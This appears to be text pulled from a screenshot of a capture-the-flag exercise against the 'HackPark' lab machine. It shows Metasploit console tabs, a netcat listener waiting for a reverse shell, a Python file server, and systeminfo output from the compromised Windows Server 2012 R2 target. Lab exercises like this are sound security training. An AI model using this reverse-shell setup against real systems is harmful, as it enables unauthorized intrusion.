 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/...
msfconsole -q /home/burak/Folders/pentest/hackpark
C:\PROGRA~2\SYSTEM~1>
C:\PROGRA~2\SYSTEM~1>
C:\PROGRA~2\SYSTEM~1>systeminfo
systeminfo
Host Name: HACKPARK
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA886
Original Install Date: 8/3/2019, 10:43:23 AM
System Boot Time: 1/1/2022, 12:44:44 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2395 Mhz
BIOS Version: Xen 4.2.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,096 MB
Available Physical Memory: 3,192 MB
Virtual Memory: Max Size: 5,504 MB
Virtual Memory: Available: 4,483 MB
45.3°C
1.9 GHz
59%
21:12